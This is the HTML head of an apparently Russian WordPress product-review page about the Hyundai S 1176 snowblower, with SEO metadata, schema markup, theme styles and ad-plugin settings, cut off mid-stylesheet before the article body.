

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-1176/
body_size: 39605
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Снегоуборщик Hyundai S 1176 - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Приветствую. В этом обзоре расскажу про снегоуборщик Hyundai S 1176. Внешний вид Вес, кг: 100. Высота, мм: 780. Длина, мм: 1020. Ширина, мм: 830. Жесткая рамная конструкция эффективно работает в различных погодных условиях, не деформируясь даже при самых высоких нагрузках. Рукоятки руля оборудованы подогревом, что обеспечит комфорт для рук пользователя во время работы. Благодаря фаре" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-1176/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Снегоуборщик Hyundai S 1176 - ДамСовет" />
		<meta property="og:description" content="Приветствую. В этом обзоре расскажу про снегоуборщик Hyundai S 1176. Внешний вид Вес, кг: 100. Высота, мм: 780. Длина, мм: 1020. Ширина, мм: 830. Жесткая рамная конструкция эффективно работает в различных погодных условиях, не деформируясь даже при самых высоких нагрузках. Рукоятки руля оборудованы подогревом, что обеспечит комфорт для рук пользователя во время работы. Благодаря фаре" />
		<meta property="og:url" content="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-1176/" />
		<meta property="article:published_time" content="2023-01-09T16:18:35+00:00" />
		<meta property="article:modified_time" content="2023-01-09T16:18:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Снегоуборщик Hyundai S 1176 - ДамСовет" />
		<meta name="twitter:description" content="Приветствую. В этом обзоре расскажу про снегоуборщик Hyundai S 1176. Внешний вид Вес, кг: 100. Высота, мм: 780. Длина, мм: 1020. Ширина, мм: 830. Жесткая рамная конструкция эффективно работает в различных погодных условиях, не деформируясь даже при самых высоких нагрузках. Рукоятки руля оборудованы подогревом, что обеспечит комфорт для рук пользователя во время работы. Благодаря фаре" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#blogposting","name":"\u0421\u043d\u0435\u0433\u043e\u0443\u0431\u043e\u0440\u0449\u0438\u043a Hyundai S 1176 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0421\u043d\u0435\u0433\u043e\u0443\u0431\u043e\u0440\u0449\u0438\u043a Hyundai S 1176","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/01\/orig-6-7.webp","width":730,"height":603},"datePublished":"2023-01-09T19:18:35+03:00","dateModified":"2023-01-09T19:18:36+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#webpage"},"articleSection":"\u0421\u043d\u0435\u0433\u043e\u0443\u0431\u043e\u0440\u0449\u0438\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#listItem","position":2,"name":"\u0421\u043d\u0435\u0433\u043e\u0443\u0431\u043e\u0440\u0449\u0438\u043a Hyundai S 1176","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#webpage","url":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/","name":"\u0421\u043d\u0435\u0433\u043e\u0443\u0431\u043e\u0440\u0449\u0438\u043a Hyundai S 1176 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e. \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043f\u0440\u043e \u0441\u043d\u0435\u0433\u043e\u0443\u0431\u043e\u0440\u0449\u0438\u043a Hyundai S 1176. \u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0412\u0435\u0441, \u043a\u0433: 100. \u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 780. \u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 1020. \u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 830. \u0416\u0435\u0441\u0442\u043a\u0430\u044f \u0440\u0430\u043c\u043d\u0430\u044f \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043f\u043e\u0433\u043e\u0434\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u043d\u0435 \u0434\u0435\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044f\u0441\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u0441\u0430\u043c\u044b\u0445 \u0432\u044b\u0441\u043e\u043a\u0438\u0445 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u0445. \u0420\u0443\u043a\u043e\u044f\u0442\u043a\u0438 \u0440\u0443\u043b\u044f \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u044b \u043f\u043e\u0434\u043e\u0433\u0440\u0435\u0432\u043e\u043c, \u0447\u0442\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442 \u043a\u043e\u043c\u0444\u043e\u0440\u0442 \u0434\u043b\u044f \u0440\u0443\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0440\u0430\u0431\u043e\u0442\u044b. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0430\u0440\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/01\/orig-6-7.webp","@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#mainImage","width":730,"height":603},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/stroitelnyj-instrument\/snegouborshhiki\/snegouborshhik-hyundai-s-1176\/#mainImage"},"datePublished":"2023-01-09T19:18:35+03:00","dateModified":"2023-01-09T19:18:36+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Снегоуборщик Hyundai S 1176&raquo;" href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/snegouborshhik-hyundai-s-1176/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/251904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=251904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fstroitelnyj-instrument%2Fsnegouborshhiki%2Fsnegouborshhik-hyundai-s-1176%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fstroitelnyj-instrument%2Fsnegouborshhiki%2Fsnegouborshhik-hyundai-s-1176%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2023/01/orig-6-7.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
